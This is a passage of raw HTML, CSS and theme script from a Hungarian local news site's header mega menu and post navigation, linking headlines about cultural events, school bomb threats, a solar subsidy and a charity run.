*,.tdi_182 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_182 .tdb-menu>li>a:after,.tdi_182 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_182 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_185 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_185" ><style>.tdi_185 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_185:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_185:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_185.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_185.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_185 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_185 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_185 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_185 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_185 .entry-thumb{background-position:center 50%}.tdi_185 .td-image-wrap{padding-bottom:60%}.tdi_185 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_185 .td-module-meta-info,.ie11 .tdi_185 .td-module-meta-info{flex:auto}.tdi_185 .td-post-vid-time{display:block}.tdi_185 .td-module-meta-info,.tdi_185 .td-next-prev-wrap{text-align:center}.tdi_185 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_185.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_185 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_185 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_185 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_185 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_185 .td-post-category:not(.td-post-extra-category){display:none}.tdi_185 .td-author-date{display:none}.tdi_185 .td-post-author-name{display:none}.tdi_185 .td-post-date,.tdi_185 .td-post-author-name span{display:none}.tdi_185 .entry-review-stars{display:none}.tdi_185 .td-icon-star,.tdi_185 .td-icon-star-empty,.tdi_185 .td-icon-star-half{font-size:15px}.tdi_185 .td-module-comments{display:none}.tdi_185 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_185:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_185 .td-module-title a{color:#000000}.tdi_185 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_185 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_185 .tdb-mega-modules-wrap{padding:20px}.tdi_185 .block-mega-child-cats{width:160px}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-module-meta-info{padding:15px 5px}.tdi_185 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185 .tdb-mega-modules-wrap{padding:14px}.tdi_185 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_185 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_185 = new tdBlock();
block_tdi_185.id = "tdi_185";
block_tdi_185.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_185","tdc_css_class_style":"tdi_185_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_185"}';
block_tdi_185.td_column_number = "3";
block_tdi_185.block_type = "tdb_header_mega_menu";
block_tdi_185.post_count = "5";
block_tdi_185.found_posts = "1036";
block_tdi_185.header_color = "";
block_tdi_185.ajax_pagination_infinite_stop = "";
block_tdi_185.max_num_pages = "208";
tdBlocksArray.push(block_tdi_185);</script><div class="tdb-mega-modules-wrap"><div id=tdi_185 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div> <a class="fixed-nav fixed-nav-prev style-default" href="https://mizumiskolc.hu/vr-_technologia_a_szembetegseggel_kuzdoknek_/"> <span class="arrow"><i class="fas fa-angle-left"></i></span><div class="photo"> <img width="1024" height="576" src="[data-uri]" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 1024px) 100vw, 1024px" data-src-img="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_.jpg" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-747x420.jpg.webp 747w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-770x433.jpg.webp 770w" data-srcset-img="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-770x433.jpg 770w" data-eio="j" /><noscript><img width="1024" height="576" src="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_VR-_technologia_a_szembetegseggel_kuzdoknek_-770x433.jpg 770w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></div><div class="desc"><h6>VR- technológia a szembetegséggel küzdőknek!</h6> <span class="date"><i class="far fa-clock"></i>2023-03-07</span></div> </a> <a class="fixed-nav fixed-nav-next style-default" href="https://mizumiskolc.hu/rihanna__super_bowl_utan_oscar_/"> <span class="arrow"><i class="fas fa-angle-right"></i></span><div class="photo"> <noscript><img width="992" height="992" src="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_.jpg 992w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-300x300.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-150x150.jpg 150w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-768x768.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-500x500.jpg 500w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-420x420.jpg 420w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-696x696.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-100x100.jpg 100w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-600x600.jpg 600w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-770x770.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-870x870.jpg 870w" sizes="(max-width: 992px) 100vw, 992px" /></noscript><img width="992" height="992" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20992%20992%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" 